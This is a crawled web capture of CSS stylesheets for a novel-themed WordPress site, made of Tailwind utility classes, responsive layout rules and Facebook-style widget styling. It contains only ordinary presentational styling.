    content: "★★★★★★★★★☆"
}

.star-rating[data-rating="10"]:before {
    content: "★★★★★★★★★★"
}

@media (min-width:1280px) {
    .book-images {
        -webkit-transform: perspective(300) rotateY(-3deg)
    }
}

@media (min-width:786px) {
    .category-descript {
        height: calc(1.35em * 4);
        line-height: 1.7em;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block
    }
}

@media screen and (max-width:768px) {
    .bg-shadow-black {
        -webkit-mask-image: -webkit-linear-gradient(bottom, transparent 10%, rgba(0, 0, 0, .4) 60%, #000)
    }
}

.before\:m-auto:before {
    content: var(--tw-content);
    margin: auto
}

.before\:shrink-\[1\]:before {
    content: var(--tw-content);
    flex-shrink: 1
}

.before\:grow-\[1\]:before {
    content: var(--tw-content);
    flex-grow: 1
}

.before\:basis-1:before {
    content: var(--tw-content);
    flex-basis: 0.25rem
}

.before\:border-b:before {
    content: var(--tw-content);
    border-bottom-width: 1px
}

.before\:border-solid:before {
    content: var(--tw-content);
    border-style: solid
}

.before\:border-\[\#ededed\]:before {
    content: var(--tw-content);
    --tw-border-opacity: 1;
    border-color: rgb(237 237 237/var(--tw-border-opacity))
}

.before\:content-\[\'\'\]:before {
    --tw-content: "";
    content: var(--tw-content)
}

.after\:m-auto:after {
    content: var(--tw-content);
    margin: auto
}

.after\:border-b:after {
    content: var(--tw-content);
    border-bottom-width: 1px
}

.after\:border-solid:after {
    content: var(--tw-content);
    border-style: solid
}

.after\:border-\[\#ededed\]:after {
    content: var(--tw-content);
    --tw-border-opacity: 1;
    border-color: rgb(237 237 237/var(--tw-border-opacity))
}

.after\:content-\[\'\'\]:after {
    --tw-content: "";
    content: var(--tw-content)
}

.last\:border-none:last-child {
    border-style: none
}

.hover\:scale-105:hover {
    --tw-scale-x: 1.05;
    --tw-scale-y: 1.05
}

.hover\:scale-105:hover,
.hover\:scale-125:hover {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:scale-125:hover {
    --tw-scale-x: 1.25;
    --tw-scale-y: 1.25
}

.hover\:cursor-pointer:hover {
    cursor: pointer
}

.hover\:rounded-md:hover {
    border-radius: .375rem
}

.hover\:border:hover {
    border-width: 1px
}

.hover\:border-solid:hover {
    border-style: solid
}

.hover\:border-\[\#7a6ff1\]:hover {
    --tw-border-opacity: 1;
    border-color: rgb(122 111 241/var(--tw-border-opacity))
}

.hover\:border-\[\#a90707\]:hover {
    --tw-border-opacity: 1;
    border-color: rgb(169 7 7/var(--tw-border-opacity))
}

.hover\:border-\[\#be8c28\]:hover {
    --tw-border-opacity: 1;
    border-color: rgb(190 140 40/var(--tw-border-opacity))
}

.hover\:border-blue-600:hover {
    --tw-border-opacity: 1;
    border-color: rgb(37 99 235/var(--tw-border-opacity))
}

.hover\:bg-\[\#03204c\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(3 32 76/var(--tw-bg-opacity))
}

.hover\:bg-\[\#777\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(119 119 119/var(--tw-bg-opacity))
}

.hover\:bg-\[\#7a6ff1\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(122 111 241/var(--tw-bg-opacity))
}

.hover\:bg-\[\#7a6ff1cd\]:hover {
    background-color: #7a6ff1cd
}

.hover\:bg-\[\#be8c28\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(190 140 40/var(--tw-bg-opacity))
}

.hover\:bg-\[\#c99a3a\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(201 154 58/var(--tw-bg-opacity))
}

.hover\:bg-\[\#e6e6e6\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(230 230 230/var(--tw-bg-opacity))
}

.hover\:bg-\[\#f4f3f3db\]:hover {
    background-color: #f4f3f3db
}

.hover\:bg-\[\#f5f4f2\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(245 244 242/var(--tw-bg-opacity))
}

.hover\:bg-\[\#f5f5f5\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(245 245 245/var(--tw-bg-opacity))
}

.hover\:bg-\[\#ff7f00\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(255 127 0/var(--tw-bg-opacity))
}

.hover\:bg-\[\#ff8000ba\]:hover {
    background-color: #ff8000ba
}

.hover\:bg-\[\#ff8000bc\]:hover {
    background-color: #ff8000bc
}

.hover\:bg-\[\#fff\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.hover\:bg-black:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.hover\:fill-\[\#7a6ff1cd\]:hover {
    fill: #7a6ff1cd
}

.hover\:fill-\[\#be8c28\]:hover {
    fill: #be8c28
}

.hover\:text-\[\#7a6ff1\]:hover {
    --tw-text-opacity: 1;
    color: rgb(122 111 241/var(--tw-text-opacity))
}

.hover\:text-\[\#be8c28\]:hover {
    --tw-text-opacity: 1;
    color: rgb(190 140 40/var(--tw-text-opacity))
}

.hover\:text-\[\#e6d6a9\]:hover {
    --tw-text-opacity: 1;
    color: rgb(230 214 169/var(--tw-text-opacity))
}

.hover\:text-\[\#f1f1f1\]:hover {
    --tw-text-opacity: 1;
    color: rgb(241 241 241/var(--tw-text-opacity))
}

.hover\:text-\[white\]:hover,
.hover\:text-white:hover {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:opacity-75:hover {
    opacity: .75
}

.group:hover .group-hover\:flex {
    display: flex
}

:is(.dark .dark\:cursor-pointer) {
    cursor: pointer
}

:is(.dark .dark\:border) {
    border-width: 1px
}

:is(.dark .dark\:border-y) {
    border-top-width: 1px;
    border-bottom-width: 1px
}

:is(.dark .dark\:border-r) {
    border-right-width: 1px
}

:is(.dark .dark\:border-solid) {
    border-style: solid
}

:is(.dark .dark\:border-\[\#1b1b1b\]) {
    --tw-border-opacity: 1;
    border-color: rgb(27 27 27/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#2a2a2a\]) {
    --tw-border-opacity: 1;
    border-color: rgb(42 42 42/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#453e90\]) {
    --tw-border-opacity: 1;
    border-color: rgb(69 62 144/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#82A82D\]) {
    --tw-border-opacity: 1;
    border-color: rgb(130 168 45/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#F4F4F4\]) {
    --tw-border-opacity: 1;
    border-color: rgb(244 244 244/var(--tw-border-opacity))
}

:is(.dark .dark\:bg-\[\#121212\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(18 18 18/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#122912\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(18 41 18/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#1b1b1b\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(27 27 27/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#232323\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(35 35 35/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#2a2a2a\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(42 42 42/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#454545\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(69 69 69/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#6258cc\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(98 88 204/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#665027\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(102 80 39/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#ccc\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(204 204 204/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-none) {
    background-image: none
}

:is(.dark .dark\:fill-\[\#b1b1b1\]) {
    fill: #b1b1b1
}

:is(.dark .dark\:text-\[\#82A82D\]) {
    --tw-text-opacity: 1;
    color: rgb(130 168 45/var(--tw-text-opacity))
}

:is(.dark .dark\:text-\[\#92bb35\]) {
    --tw-text-opacity: 1;
    color: rgb(146 187 53/var(--tw-text-opacity))
}

:is(.dark .dark\:text-\[\#b1b1b1\]) {
    --tw-text-opacity: 1;
    color: rgb(177 177 177/var(--tw-text-opacity))
}

:is(.dark .dark\:text-\[\#ccc\]) {
    --tw-text-opacity: 1;
    color: rgb(204 204 204/var(--tw-text-opacity))
}

:is(.dark .dark\:text-black) {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

:is(.dark .dark\:text-gray-600) {
    --tw-text-opacity: 1;
    color: rgb(75 85 99/var(--tw-text-opacity))
}

:is(.dark .dark\:text-white) {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

:is(.dark .dark\:caret-\[\#acacac\]) {
    caret-color: #acacac
}

:is(.dark .dark\:hover\:border-\[\#AADB3C\]:hover) {
    --tw-border-opacity: 1;
    border-color: rgb(170 219 60/var(--tw-border-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#121212\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(18 18 18/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#1b1b1b\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(27 27 27/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#232323\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(35 35 35/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#449d44\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(68 157 68/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#6258cc\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(98 88 204/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:text-\[\#AADB3C\]:hover) {
    --tw-text-opacity: 1;
    color: rgb(170 219 60/var(--tw-text-opacity))
}

:is(.dark .dark\:hover\:text-\[\#be8c28\]:hover) {
    --tw-text-opacity: 1;
    color: rgb(190 140 40/var(--tw-text-opacity))
}

@media (min-width:640px) {
    .sm\:col-span-10 {
        grid-column: span 10/span 10
    }

    .sm\:col-span-2 {
        grid-column: span 2/span 2
    }

    .sm\:h-\[200px\] {
        height: 200px
    }

    .sm\:h-\[225px\] {
        height: 225px
    }

    .sm\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .sm\:p-0 {
        padding: 0
    }

    .sm\:px-\[100px\] {
        padding-left: 100px;
        padding-right: 100px
    }

    .sm\:pr-3 {
        padding-right: .75rem
    }
}

@media (min-width:768px) {
    .md\:static {
        position: static
    }

    .md\:relative {
        position: relative
    }

    .md\:left-auto {
        left: auto
    }

    .md\:right-0 {
        right: 0
    }

    .md\:order-2 {
        order: 2
    }

    .md\:order-4 {
        order: 4
    }

    .md\:col-span-1 {
        grid-column: span 1/span 1
    }

    .md\:col-span-2 {
        grid-column: span 2/span 2
    }

    .md\:col-span-3 {
        grid-column: span 3/span 3
    }

    .md\:col-span-5 {
        grid-column: span 5/span 5
    }

    .md\:mx-auto {
        margin-left: auto;
        margin-right: auto
    }

    .md\:mb-0 {
        margin-bottom: 0
    }

    .md\:mb-1 {
        margin-bottom: .25rem
    }

    .md\:mb-\[14px\] {
        margin-bottom: 14px
    }

    .md\:mr-3 {
        margin-right: .75rem
    }

    .md\:mr-5 {
        margin-right: 1.25rem
    }

    .md\:mr-auto {
        margin-right: auto
    }

    .md\:mt-0 {
        margin-top: 0
    }

    .md\:mt-\[14px\] {
        margin-top: 14px
    }

    .md\:block {
        display: block
    }

    .md\:inline-block {
        display: inline-block
    }

    .md\:flex {
        display: flex
    }

    .md\:grid {
        display: grid
    }

    .md\:hidden {
        display: none
    }

    .md\:h-48 {
        height: 12rem
    }

    .md\:h-6 {
        height: 1.5rem
    }

    .md\:h-\[250px\] {
        height: 250px
    }

    .md\:h-\[320px\] {
        height: 320px
    }

    .md\:h-\[510px\] {
        height: 510px
    }

    .md\:h-full {
        height: 100%
    }

    .md\:h-max {
        height: -moz-max-content;
        height: max-content
    }

    .md\:w-32 {
        width: 8rem
    }

    .md\:w-6 {
        width: 1.5rem
    }

    .md\:w-\[240px\] {
        width: 240px
    }

    .md\:w-\[75\%\] {
        width: 75%
    }

    .md\:w-\[760px\] {
        width: 760px
    }

    .md\:max-w-\[760px\] {
        max-width: 760px
    }

    .md\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .md\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .md\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .md\:grid-cols-5 {
        grid-template-columns: repeat(5, minmax(0, 1fr))
    }

    .md\:grid-cols-6 {
        grid-template-columns: repeat(6, minmax(0, 1fr))
    }

    .md\:flex-row {
        flex-direction: row
    }

    .md\:flex-col-reverse {
        flex-direction: column-reverse
    }

    .md\:items-start {
        align-items: flex-start
    }

    .md\:justify-start {
        justify-content: flex-start
    }

    .md\:justify-between {
        justify-content: space-between
    }

    .md\:gap-3 {
        gap: .75rem
    }

    .md\:gap-\[14px\] {
        gap: 14px
    }

    .md\:rounded {
        border-radius: .25rem
    }

    .md\:rounded-none {
        border-radius: 0
    }

    .md\:border-r {
        border-right-width: 1px
    }

    .md\:border-solid {
        border-style: solid
    }

    .md\:border-\[\#c1c3c5\] {
        --tw-border-opacity: 1;
        border-color: rgb(193 195 197/var(--tw-border-opacity))
    }

    .md\:bg-transparent {
        background-color: transparent
    }

    .md\:p-0 {
        padding: 0
    }

    .md\:px-0 {
        padding-left: 0;
        padding-right: 0
    }

    .md\:px-\[12px\] {
        padding-left: 12px;
        padding-right: 12px
    }

    .md\:px-\[30px\] {
        padding-left: 30px;
        padding-right: 30px
    }

    .md\:py-0 {
        padding-top: 0;
        padding-bottom: 0
    }

    .md\:py-\[30px\] {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .md\:pr-3 {
        padding-right: .75rem
    }

    .md\:text-start {
        text-align: start
    }

    .md\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }

    .md\:text-sm {
        font-size: .875rem;
        line-height: 1.25rem
    }

    .md\:text-xs {
        font-size: .75rem;
        line-height: 1rem
    }

    .md\:font-normal {
        font-weight: 400
    }

    .md\:capitalize {
        text-transform: capitalize
    }

    .md\:text-\[\#e5e7eb\] {
        --tw-text-opacity: 1;
        color: rgb(229 231 235/var(--tw-text-opacity))
    }

    .md\:text-\[\#f1f1f1\] {
        --tw-text-opacity: 1;
        color: rgb(241 241 241/var(--tw-text-opacity))
    }

    .md\:shadow-md {
        --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1);
        --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color)
    }

    .md\:shadow-md,
    .md\:shadow-none {
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }

    .md\:shadow-none {
        --tw-shadow: 0 0 #0000;
        --tw-shadow-colored: 0 0 #0000
    }
}

@media (min-width:1024px) {
    .lg\:fixed {
        position: fixed
    }

    .lg\:col-span-1 {
        grid-column: span 1/span 1
    }

    .lg\:col-span-2 {
        grid-column: span 2/span 2
    }

    .lg\:col-span-3 {
        grid-column: span 3/span 3
    }

    .lg\:col-span-4 {
        grid-column: span 4/span 4
    }

    .lg\:col-span-5 {
        grid-column: span 5/span 5
    }

    .lg\:col-span-8 {
        grid-column: span 8/span 8
    }

    .lg\:col-span-9 {
        grid-column: span 9/span 9
    }

    .lg\:m-0 {
        margin: 0
    }

    .lg\:mx-0 {
        margin-left: 0;
        margin-right: 0
    }

    .lg\:mb-0 {
        margin-bottom: 0
    }

    .lg\:ml-0 {
        margin-left: 0
    }

    .lg\:ml-3 {
        margin-left: .75rem
    }

    .lg\:mr-2 {
        margin-right: .5rem
    }

    .lg\:mr-32 {
        margin-right: 8rem
    }

    .lg\:mt-0 {
        margin-top: 0
    }

    .lg\:mt-10 {
        margin-top: 2.5rem
    }

    .lg\:mt-2 {
        margin-top: .5rem
    }

    .lg\:mt-\[150px\] {
        margin-top: 150px
    }

    .lg\:block {
        display: block
    }

    .lg\:flex {
        display: flex
    }

    .lg\:grid {
        display: grid
    }

    .lg\:hidden {
        display: none
    }

    .lg\:h-5 {
        height: 1.25rem
    }

    .lg\:h-6 {
        height: 1.5rem
    }

    .lg\:h-\[400px\] {
        height: 400px
    }

    .lg\:h-\[450px\] {
        height: 450px
    }

    .lg\:h-\[46px\] {
        height: 46px
    }

    .lg\:h-\[90\%\] {
        height: 90%
    }

    .lg\:w-36 {
        width: 9rem
    }

    .lg\:w-5 {
        width: 1.25rem
    }

    .lg\:w-6 {
        width: 1.5rem
    }

    .lg\:w-\[245px\] {
        width: 245px
    }

    .lg\:w-\[250px\] {
        width: 250px
    }

    .lg\:w-\[300px\] {
        width: 300px
    }

    .lg\:w-\[600px\] {
        width: 600px
    }

    .lg\:w-\[70px\] {
        width: 70px
    }

    .lg\:w-\[940px\] {
        width: 940px
    }

    .lg\:w-full {
        width: 100%
    }

    .lg\:w-max {
        width: -moz-max-content;
        width: max-content
    }

    .lg\:min-w-\[580px\] {
        min-width: 580px
    }

    .lg\:max-w-\[136px\] {
        max-width: 136px
    }

    .lg\:max-w-\[940px\] {
        max-width: 940px
    }

    .lg\:max-w-full {
        max-width: 100%
    }

    .lg\:basis-\[216px\] {
        flex-basis: 216px
    }

    .lg\:grid-cols-12 {
        grid-template-columns: repeat(12, minmax(0, 1fr))
    }

    .lg\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .lg\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .lg\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .lg\:grid-cols-6 {
        grid-template-columns: repeat(6, minmax(0, 1fr))
    }

    .lg\:flex-row {
        flex-direction: row
    }

    .lg\:flex-col {
        flex-direction: column
    }

    .lg\:justify-between {
        justify-content: space-between
    }

    .lg\:gap-0 {
        gap: 0
    }

    .lg\:gap-3 {
        gap: .75rem
    }

    .lg\:gap-5 {
        gap: 1.25rem
    }

    .lg\:gap-x-\[12px\] {
        -moz-column-gap: 12px;
        column-gap: 12px
    }

    .lg\:border-\[5px\] {
        border-width: 5px
    }

    .lg\:border-solid {
        border-style: solid
    }

    .lg\:border-orange-500 {
        --tw-border-opacity: 1;
        border-color: rgb(249 115 22/var(--tw-border-opacity))
    }

    .lg\:p-0 {
        padding: 0
    }

    .lg\:p-3 {
        padding: .75rem
    }

    .lg\:px-0 {
        padding-left: 0;
        padding-right: 0
    }

    .lg\:px-3 {
        padding-left: .75rem;
        padding-right: .75rem
    }

    .lg\:px-5 {
        padding-left: 1.25rem;
        padding-right: 1.25rem
    }

    .lg\:px-\[50px\] {
        padding-left: 50px;
        padding-right: 50px
    }

    .lg\:pl-0 {
        padding-left: 0
    }

    .lg\:pt-3 {
        padding-top: .75rem
    }

    .lg\:pt-\[20px\] {
        padding-top: 20px
    }

    .lg\:text-\[28px\] {
        font-size: 28px
    }

    .lg\:text-base {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .lg\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }

    .lg\:text-sm {
        font-size: .875rem;
        line-height: 1.25rem
    }
}

@media (min-width:1280px) {
    .xl\:relative {
        position: relative
    }

    .xl\:col-span-4 {
        grid-column: span 4/span 4
    }

    .xl\:col-span-8 {
        grid-column: span 8/span 8
    }

    .xl\:m-auto {
        margin: auto
    }

    .xl\:mr-0 {
        margin-right: 0
    }

    .xl\:mr-32 {
        margin-right: 8rem
    }

    .xl\:flex {
        display: flex
    }

    .xl\:grid {
        display: grid
    }

    .xl\:hidden {
        display: none
    }

    .xl\:h-\[225px\] {
        height: 225px
    }

    .xl\:h-\[245px\] {
        height: 245px
    }

    .xl\:h-\[376px\] {
        height: 376px
    }

    .xl\:w-\[1200px\] {
        width: 1200px
    }

    .xl\:w-\[256px\] {
        width: 256px
    }

    .xl\:w-\[83\%\] {
        width: 83%
    }

    .xl\:max-w-\[1000px\] {
        max-width: 1000px
    }

    .xl\:max-w-\[1200px\] {
        max-width: 1200px
    }

    .xl\:max-w-\[990px\] {
        max-width: 990px
    }

    .xl\:grid-cols-12 {
        grid-template-columns: repeat(12, minmax(0, 1fr))
    }

    .xl\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .xl\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .xl\:grid-cols-5 {
        grid-template-columns: repeat(5, minmax(0, 1fr))
    }

    .xl\:items-center {
        align-items: center
    }

    .xl\:justify-between {
        justify-content: space-between
    }

    .xl\:gap-3 {
        gap: .75rem
    }

    .xl\:border {
        border-width: 1px
    }

    .xl\:border-l-\[5px\] {
        border-left-width: 5px
    }

    .xl\:border-solid {
        border-style: solid
    }

    .xl\:border-\[black\] {
        --tw-border-opacity: 1;
        border-color: rgb(0 0 0/var(--tw-border-opacity))
    }

    .xl\:p-\[2px\] {
        padding: 2px
    }

    .xl\:px-\[60px\] {
        padding-left: 60px;
        padding-right: 60px
    }

    .xl\:align-middle {
        vertical-align: middle
    }

    .xl\:opacity-60 {
        opacity: .6
    }

    .xl\:shadow-\[5px_5px_20px_rgba\(0\2c 0\2c 0\2c 0\.3\)\] {
        --tw-shadow: 5px 5px 20px rgba(0, 0, 0, .3);
        --tw-shadow-colored: 5px 5px 20px var(--tw-shadow-color)
    }

    .xl\:shadow-\[5px_5px_20px_rgba\(0\2c 0\2c 0\2c 0\.3\)\],
    .xl\:shadow-lg {
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }

    .xl\:shadow-lg {
        --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1);
        --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color)
    }

    .xl\:before\:absolute:before {
        content: var(--tw-content);
        position: absolute
    }

    .xl\:before\:left-\[7\.5\%\]:before {
        content: var(--tw-content);
        left: 7.5%
    }

    .xl\:before\:top-\[2\%\]:before {
        content: var(--tw-content);
        top: 2%
    }

    .xl\:before\:z-\[-1\]:before {
        content: var(--tw-content);
        z-index: -1
    }

    .xl\:before\:block:before {
        content: var(--tw-content);
        display: block
    }

    .xl\:before\:h-\[96\%\]:before {
        content: var(--tw-content);
        height: 96%
    }

    .xl\:before\:w-full:before {
        content: var(--tw-content);
        width: 100%
    }

    .xl\:before\:bg-\[black\]:before {
        content: var(--tw-content);
        --tw-bg-opacity: 1;
        background-color: rgb(0 0 0/var(--tw-bg-opacity))
    }

    .xl\:before\:content-\[\'\'\]:before {
        --tw-content: "";
        content: var(--tw-content)
    }

    .xl\:after\:absolute:after {
        content: var(--tw-content);
        position: absolute
    }

    .xl\:after\:left-\[100\%\]:after {
        content: var(--tw-content);
        left: 100%
    }

    .xl\:after\:top-\[2\%\]:after {
        content: var(--tw-content);
        top: 2%
    }

    .xl\:after\:z-\[-1\]:after {
        content: var(--tw-content);
        z-index: -1
    }

    .xl\:after\:block:after {
        content: var(--tw-content);
        display: block
    }

    .xl\:after\:h-\[96\%\]:after {
        content: var(--tw-content);
        height: 96%
    }

    .xl\:after\:w-\[5\%\]:after {
        content: var(--tw-content);
        width: 5%
    }

    .xl\:after\:bg-\[\#EFEFEF\]:after {
        content: var(--tw-content);
        --tw-bg-opacity: 1;
        background-color: rgb(239 239 239/var(--tw-bg-opacity))
    }

    .xl\:after\:shadow-sm:after {
        content: var(--tw-content);
        --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
        --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }

    .xl\:after\:content-\[\'\'\]:after {
        --tw-content: "";
        content: var(--tw-content)
    }

    .xl\:hover\:-translate-y-1:hover {
        --tw-translate-y: -0.25rem
    }

    .xl\:hover\:-translate-y-1:hover,
    .xl\:hover\:scale-105:hover {
        transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
    }

    .xl\:hover\:scale-105:hover {
        --tw-scale-x: 1.05;
        --tw-scale-y: 1.05
    }

    .xl\:hover\:opacity-100:hover {
        opacity: 1
    }

    .xl\:hover\:shadow-2xl:hover {
        --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, .25);
        --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }
}

#app,
.swiper {
    height: 100%
}

.swiper {
    width: 100%
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center
}

.swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

--- FILE ---
content_type: text/css
request_url: https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/detail.css?ver=1714203326
body_size: 53179
content:
._6vg {
    border-radius: 1px
}

._605a ._6vg {
    border-radius: 50%;
    overflow: hidden
}

._2wk7 {
    width: 16px
}

html {
    touch-action: manipulation
}

body {
    background: #fff;
    color: #1c1e21;
    direction: ltr;
    line-height: 1.34;
    margin: 0;
    padding: 0;
    unicode-bidi: embed
}



h1,h2,h3,h4,h5,h6 {
    color: #1c1e21;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 0
}

h1 {
    font-size: 14px
}

h4,h5,h6 {
    font-size: 12px
}

p {
    margin: 1em 0
}

b,strong {
    font-weight: 600
}

a {
    color: #385898;
    cursor: pointer;
    text-decoration: none
}

button {
    margin: 0
}

a:hover {
    text-decoration: underline
}

img {
    border: 0
}

td,td.label {
    text-align: left
}

dd {
    color: #000
}

dt {
    color: #606770
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

abbr {
    border-bottom: none;
    text-decoration: none
}

hr {
    background: #dadde1;
    border-width: 0;
    color: #dadde1;
    height: 1px
}

.clearfix:after {
    clear: both;
    content: '.';
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.clearfix {
    zoom:1}

.datawrap {
    word-wrap: break-word
}

.word_break {
    display: inline-block
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.aero {
    opacity: .5
}

.column {
    float: left
}

.center {
    margin-left: auto;
    margin-right: auto
}

#facebook .hidden_elem {
    display: none!important
}

#facebook .invisible_elem {
    visibility: hidden
}

#facebook .accessible_elem {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

#facebook .accessible_elem_offset {
    margin: -1px
}

.direction_ltr {
    direction: ltr
}

.direction_rtl {
    direction: rtl
}

.text_align_ltr {
    text-align: left
}

.text_align_rtl {
    text-align: right
}

._3bww,._3bwv {
    height: 100%;
    width: 100%
}

._3bwv {
    display: table
}

._3bwv>._3bwy {
    display: table-cell;
    vertical-align: middle
}

._3bww>._3bwy>._3bwx {
    display: table;
    margin: 0 auto
}

._5bpf {
    height: 100%
}

._3bww>._3bwy>._2qgx {
    width: 700px
}

._5f0d {
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: text-bottom
}

._5i4g {
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 0
}

._5i4g._5sjv {
    image-rendering: -webkit-optimize-contrast;
    image-rendering: optimize-contrast;
    image-rendering: pixelated
}

._1qe- {
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2
}

._1qe_ {
    display: table-row
}

._1qf0 {
    display: table-cell;
    text-align: center;
    vertical-align: middle
}

._5lar {
    z-index: 1
}

._ezo {
    cursor: pointer
}

._1yib {
    bottom: 0;
    left: 0;
    overflow: hidden;
    pointer-events: none;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 401
}

._2alo {
    position: absolute
}

._6st5 ._ezo {
    background-position-y: bottom;
    background-repeat: repeat no-repeat;
    background-size: 10px 4px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    white-space: pre-line
}

._4-eo {
    box-shadow: 0 1px 3px rgba(0, 0, 0, .41);
    display: block
}

._3-a6 ._4-eo {
    box-shadow: none
}

._5vsj ._4-eo {
    display: inline-block
}

._5v3q ._4-eo {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    position: relative
}

._5v3q ._3-a6 ._4-eo._2rn3 {
    box-shadow: none
}

._5v3q ._4-eo::after {
    border: 1px solid rgba(0, 0, 0, .1);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

._1ktf ._4-eo::after {
    border-left: none;
    border-right: none
}

